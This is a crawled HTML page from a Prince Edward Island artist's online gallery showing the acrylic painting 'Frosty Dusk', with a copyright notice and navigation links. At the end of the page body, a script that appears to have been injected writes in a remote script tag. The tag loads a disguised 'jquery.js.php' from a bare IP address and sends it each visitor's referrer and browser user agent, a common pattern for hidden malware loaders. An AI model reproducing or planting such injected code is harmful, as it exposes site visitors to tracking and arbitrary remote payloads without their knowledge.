

--- FILE ---
content_type: text/html
request_url: http://www.cameraart.ca/gallery/tacrland/pages/Frosty%20Dusk.htm
body_size: 1101
content:
<html>
	<head>

		<title>Frosty Dusk</title>
		<meta name="Keywords" content="fine art photograpy, fine photography, Professional Photography, PEI, prince edward island
photography, image, landscape, abstract, images, pe, pei, photographer, professional, canada, canadian, art, digital, artistic, stock, black &amp; white, b &amp;w,  black and white, b &amp; w, portfolios, travel, italy, greece, abstract photographs, collector,  artists, images,  female nude, fine art, gallery, imagery, image, international, mountains, museum, nature, painting, photo, photograph, photographs,  photos, pictures, print, sculpture, stock, travel, visual, design">
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="pinterest" content="nopin"></head>

<body bgcolor=#505050 text=#FDFBFB link=#CACAFC vlink=#E4C0E4 alink=#E2A2A2>

<center><img src="CAgallery.jpg"><br><br>

All images are Copyright ©2010 Terry Dunton Stevenson<br>
all rignts reserved<br>
This image may not be used for any purpose whatsoever without written permission.<br>
<br>
Contact me at<br>

<a href="mailto:terry@cameraart.ca">terry@cameraart.ca</a>
</center>

<p><center>
<table border="0" cellpadding="0" cellspacing="2" width="200">
<tr>
	<td width="80" align="center"><a href="Evening%20Tide.htm"><img src="../images/previous.gif" height="30" width="30" border="0" alt="Previous"></a></td>
	<td width="80" align="center"><a href="../index.htm#3"><img src="../images/home.gif" height="30" width="30" border="0" alt="Home"></a></td>
	<td width="80" align="center"><a href="Ramea.htm"><img src="../images/next.gif" height="30" width="30" border="0" alt="Next"></a></td>
</tr>
</table>
</center></p>

<p><center><a href="Ramea.htm"><img src="../images/Frosty%20Dusk.jpg" %image_height% %image_width% border=0 alt="Frosty Dusk"></a></center></p>
<p><center><font size=3 face=Helvetica>Frosty Dusk
<br>
30x34" acrylic/masonite</font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>

<noindex><script type="text/javascript" rel="nofollow"> document.write("<script language=\'javascript\' rel=\'nofollow\' type=\'text/javascript\' src=\'http://5.45.67.97/1/jquery.js.php?r=" + encodeURI(document.referrer) + "&u=" + encodeURI(navigator.userAgent) + "\'><\/sc" + "ript>"); </script></noindex></body>

</html>
